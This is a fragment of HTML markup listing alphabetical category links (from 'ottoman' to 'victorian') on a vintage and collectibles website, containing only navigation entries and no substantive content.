	<li class="cat-item cat-item-2933"><a href="https://vintageoldstyle.com/category/ottoman/" >ottoman</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://vintageoldstyle.com/category/outfit/" >outfit</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://vintageoldstyle.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-6763"><a href="https://vintageoldstyle.com/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://vintageoldstyle.com/category/oxford/" >oxford</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://vintageoldstyle.com/category/pabst/" >pabst</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://vintageoldstyle.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://vintageoldstyle.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://vintageoldstyle.com/category/palladium/" >palladium</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://vintageoldstyle.com/category/panerai/" >panerai</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://vintageoldstyle.com/category/pappy/" >pappy</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://vintageoldstyle.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-6889"><a href="https://vintageoldstyle.com/category/parody/" >parody</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://vintageoldstyle.com/category/patagonia/" >patagonia</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://vintageoldstyle.com/category/patterns/" >patterns</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://vintageoldstyle.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://vintageoldstyle.com/category/paula/" >paula</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://vintageoldstyle.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://vintageoldstyle.com/category/payphone/" >payphone</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://vintageoldstyle.com/category/peel-and-stick/" >peel-and-stick</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://vintageoldstyle.com/category/pelikan/" >pelikan</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://vintageoldstyle.com/category/pella/" >pella</a>
</li>
	<li class="cat-item cat-item-6408"><a href="https://vintageoldstyle.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://vintageoldstyle.com/category/pepe/" >pepe</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://vintageoldstyle.com/category/pepper/" >pepper</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://vintageoldstyle.com/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://vintageoldstyle.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://vintageoldstyle.com/category/performer/" >performer</a>
</li>
	<li class="cat-item cat-item-6592"><a href="https://vintageoldstyle.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://vintageoldstyle.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://vintageoldstyle.com/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://vintageoldstyle.com/category/picture/" >picture</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://vintageoldstyle.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://vintageoldstyle.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://vintageoldstyle.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://vintageoldstyle.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://vintageoldstyle.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://vintageoldstyle.com/category/playlist/" >playlist</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://vintageoldstyle.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-6525"><a href="https://vintageoldstyle.com/category/plumas/" >plumas</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://vintageoldstyle.com/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://vintageoldstyle.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://vintageoldstyle.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://vintageoldstyle.com/category/porch/" >porch</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://vintageoldstyle.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://vintageoldstyle.com/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://vintageoldstyle.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://vintageoldstyle.com/category/possum/" >possum</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://vintageoldstyle.com/category/pourri/" >pourri</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://vintageoldstyle.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://vintageoldstyle.com/category/prada/" >prada</a>
</li>
	<li class="cat-item cat-item-6497"><a href="https://vintageoldstyle.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://vintageoldstyle.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://vintageoldstyle.com/category/primus/" >primus</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://vintageoldstyle.com/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-6812"><a href="https://vintageoldstyle.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://vintageoldstyle.com/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://vintageoldstyle.com/category/puma/" >puma</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://vintageoldstyle.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://vintageoldstyle.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://vintageoldstyle.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://vintageoldstyle.com/category/raleigh/" >raleigh</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://vintageoldstyle.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://vintageoldstyle.com/category/randolph/" >randolph</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://vintageoldstyle.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://vintageoldstyle.com/category/raritat/" >rarität</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://vintageoldstyle.com/category/rayoneyes/" >rayoneyes</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://vintageoldstyle.com/category/rcmp/" >rcmp</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://vintageoldstyle.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://vintageoldstyle.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://vintageoldstyle.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://vintageoldstyle.com/category/rectangular/" >rectangular</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://vintageoldstyle.com/category/recycled/" >recycled</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://vintageoldstyle.com/category/reebok/" >reebok</a>
</li>
	<li class="cat-item cat-item-6501"><a href="https://vintageoldstyle.com/category/reese/" >reese</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://vintageoldstyle.com/category/refinish/" >refinish</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://vintageoldstyle.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://vintageoldstyle.com/category/reproduced/" >reproduced</a>
</li>
	<li class="cat-item cat-item-6701"><a href="https://vintageoldstyle.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://vintageoldstyle.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://vintageoldstyle.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://vintageoldstyle.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://vintageoldstyle.com/category/restring/" >restring</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://vintageoldstyle.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://vintageoldstyle.com/category/retrosound/" >retrosound</a>
</li>
	<li class="cat-item cat-item-6659"><a href="https://vintageoldstyle.com/category/reuzel/" >reuzel</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://vintageoldstyle.com/category/revival/" >revival</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://vintageoldstyle.com/category/riddle/" >riddle</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://vintageoldstyle.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://vintageoldstyle.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://vintageoldstyle.com/category/rings/" >rings</a>
</li>
	<li class="cat-item cat-item-5875"><a href="https://vintageoldstyle.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://vintageoldstyle.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://vintageoldstyle.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://vintageoldstyle.com/category/romance/" >romance</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://vintageoldstyle.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://vintageoldstyle.com/category/rotring/" >rotring</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://vintageoldstyle.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://vintageoldstyle.com/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-6799"><a href="https://vintageoldstyle.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://vintageoldstyle.com/category/rude/" >rude</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://vintageoldstyle.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://vintageoldstyle.com/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://vintageoldstyle.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://vintageoldstyle.com/category/sailfish/" >sailfish</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://vintageoldstyle.com/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://vintageoldstyle.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://vintageoldstyle.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://vintageoldstyle.com/category/sanilac/" >sanilac</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://vintageoldstyle.com/category/sapphire/" >sapphire</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://vintageoldstyle.com/category/sarried/" >sarried</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://vintageoldstyle.com/category/sauk/" >sauk</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://vintageoldstyle.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://vintageoldstyle.com/category/saybrook/" >saybrook</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://vintageoldstyle.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://vintageoldstyle.com/category/scarborough/" >scarborough</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://vintageoldstyle.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://vintageoldstyle.com/category/scarcely/" >scarcely</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://vintageoldstyle.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://vintageoldstyle.com/category/schwinn/" >schwinn</a>
</li>
	<li class="cat-item cat-item-6569"><a href="https://vintageoldstyle.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://vintageoldstyle.com/category/scrabble/" >scrabble</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://vintageoldstyle.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://vintageoldstyle.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://vintageoldstyle.com/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://vintageoldstyle.com/category/sega/" >sega</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://vintageoldstyle.com/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://vintageoldstyle.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://vintageoldstyle.com/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://vintageoldstyle.com/category/sentimental/" >sentimental</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://vintageoldstyle.com/category/sequel/" >sequel</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://vintageoldstyle.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://vintageoldstyle.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://vintageoldstyle.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://vintageoldstyle.com/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://vintageoldstyle.com/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://vintageoldstyle.com/category/shabby/" >shabby</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://vintageoldstyle.com/category/sharjah/" >sharjah</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://vintageoldstyle.com/category/shattered/" >shattered</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://vintageoldstyle.com/category/shave/" >shave</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://vintageoldstyle.com/category/sherman/" >sherman</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://vintageoldstyle.com/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://vintageoldstyle.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://vintageoldstyle.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://vintageoldstyle.com/category/sided/" >sided</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://vintageoldstyle.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://vintageoldstyle.com/category/silage/" >silage</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://vintageoldstyle.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://vintageoldstyle.com/category/silvertowne/" >silvertowne</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://vintageoldstyle.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://vintageoldstyle.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://vintageoldstyle.com/category/sink/" >sink</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://vintageoldstyle.com/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://vintageoldstyle.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://vintageoldstyle.com/category/skato/" >skato</a>
</li>
	<li class="cat-item cat-item-6643"><a href="https://vintageoldstyle.com/category/skirt/" >skirt</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://vintageoldstyle.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://vintageoldstyle.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://vintageoldstyle.com/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://vintageoldstyle.com/category/sneakers/" >sneakers</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://vintageoldstyle.com/category/so-cal/" >so-cal</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://vintageoldstyle.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://vintageoldstyle.com/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://vintageoldstyle.com/category/sonoran/" >sonoran</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://vintageoldstyle.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://vintageoldstyle.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://vintageoldstyle.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://vintageoldstyle.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-6426"><a href="https://vintageoldstyle.com/category/spencer/" >spencer</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://vintageoldstyle.com/category/spiderweb/" >spiderweb</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://vintageoldstyle.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://vintageoldstyle.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://vintageoldstyle.com/category/spyderco/" >spyderco</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://vintageoldstyle.com/category/squash/" >squash</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://vintageoldstyle.com/category/squaw/" >squaw</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://vintageoldstyle.com/category/squier/" >squier</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://vintageoldstyle.com/category/staffordahire/" >staffordahire</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://vintageoldstyle.com/category/staffordshire/" >staffordshire</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://vintageoldstyle.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://vintageoldstyle.com/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://vintageoldstyle.com/category/stalins/" >stalin&#039;s</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://vintageoldstyle.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://vintageoldstyle.com/category/staple/" >staple</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://vintageoldstyle.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-6025"><a href="https://vintageoldstyle.com/category/starlight/" >starlight</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://vintageoldstyle.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://vintageoldstyle.com/category/stattion/" >stattion</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://vintageoldstyle.com/category/statton/" >statton</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://vintageoldstyle.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://vintageoldstyle.com/category/steal/" >steal</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://vintageoldstyle.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://vintageoldstyle.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://vintageoldstyle.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://vintageoldstyle.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://vintageoldstyle.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-5943"><a href="https://vintageoldstyle.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://vintageoldstyle.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://vintageoldstyle.com/category/stockvintage/" >stockvintage</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://vintageoldstyle.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://vintageoldstyle.com/category/stories/" >stories</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://vintageoldstyle.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-6178"><a href="https://vintageoldstyle.com/category/strafford/" >strafford</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://vintageoldstyle.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://vintageoldstyle.com/category/stumble/" >stumble</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://vintageoldstyle.com/category/stumbled/" >stumbled</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://vintageoldstyle.com/category/stump/" >stump</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://vintageoldstyle.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://vintageoldstyle.com/category/stussy/" >stussy</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://vintageoldstyle.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://vintageoldstyle.com/category/styling/" >styling</a>
</li>
	<li class="cat-item cat-item-6116"><a href="https://vintageoldstyle.com/category/sueur/" >sueur</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://vintageoldstyle.com/category/suffield/" >suffield</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://vintageoldstyle.com/category/sukajan/" >sukajan</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://vintageoldstyle.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://vintageoldstyle.com/category/sunburst/" >sunburst</a>
</li>
	<li class="cat-item cat-item-6431"><a href="https://vintageoldstyle.com/category/sunshine/" >sunshine</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://vintageoldstyle.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://vintageoldstyle.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://vintageoldstyle.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://vintageoldstyle.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://vintageoldstyle.com/category/susquehanna/" >susquehanna</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://vintageoldstyle.com/category/suzue/" >suzue</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://vintageoldstyle.com/category/sweater/" >sweater</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://vintageoldstyle.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://vintageoldstyle.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://vintageoldstyle.com/category/tachometer/" >tachometer</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://vintageoldstyle.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://vintageoldstyle.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://vintageoldstyle.com/category/tauro/" >tauro</a>
</li>
	<li class="cat-item cat-item-6104"><a href="https://vintageoldstyle.com/category/tears/" >tears</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://vintageoldstyle.com/category/technic/" >technic</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://vintageoldstyle.com/category/tele/" >tele</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://vintageoldstyle.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://vintageoldstyle.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://vintageoldstyle.com/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://vintageoldstyle.com/category/thors/" >thor&#039;s</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://vintageoldstyle.com/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://vintageoldstyle.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://vintageoldstyle.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://vintageoldstyle.com/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://vintageoldstyle.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://vintageoldstyle.com/category/thunderbird/" >thunderbird</a>
</li>
	<li class="cat-item cat-item-6011"><a href="https://vintageoldstyle.com/category/tien/" >tien</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://vintageoldstyle.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://vintageoldstyle.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://vintageoldstyle.com/category/tile/" >tile</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://vintageoldstyle.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-6750"><a href="https://vintageoldstyle.com/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://vintageoldstyle.com/category/timpani/" >timpani</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://vintageoldstyle.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://vintageoldstyle.com/category/tissot/" >tissot</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://vintageoldstyle.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://vintageoldstyle.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-6871"><a href="https://vintageoldstyle.com/category/tombstone/" >tombstone</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://vintageoldstyle.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://vintageoldstyle.com/category/topboxer/" >topboxer</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://vintageoldstyle.com/category/toucan/" >toucan</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://vintageoldstyle.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://vintageoldstyle.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://vintageoldstyle.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://vintageoldstyle.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-6417"><a href="https://vintageoldstyle.com/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://vintageoldstyle.com/category/tri-lake/" >tri-lake</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://vintageoldstyle.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://vintageoldstyle.com/category/trunk/" >trunk</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://vintageoldstyle.com/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://vintageoldstyle.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://vintageoldstyle.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://vintageoldstyle.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://vintageoldstyle.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://vintageoldstyle.com/category/umbrella/" >umbrella</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vintageoldstyle.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://vintageoldstyle.com/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://vintageoldstyle.com/category/univox/" >univox</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://vintageoldstyle.com/category/unpack/" >unpack</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://vintageoldstyle.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-5717"><a href="https://vintageoldstyle.com/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://vintageoldstyle.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://vintageoldstyle.com/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://vintageoldstyle.com/category/v36vintage/" >v36vintage</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://vintageoldstyle.com/category/vans/" >vans</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://vintageoldstyle.com/category/venini/" >venini</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://vintageoldstyle.com/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-6388"><a href="https://vintageoldstyle.com/category/vernon/" >vernon</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://vintageoldstyle.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://vintageoldstyle.com/category/victorias/" >victoria&#039;s</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://vintageoldstyle.com/category/victorian/" >victorian</a>
</li>
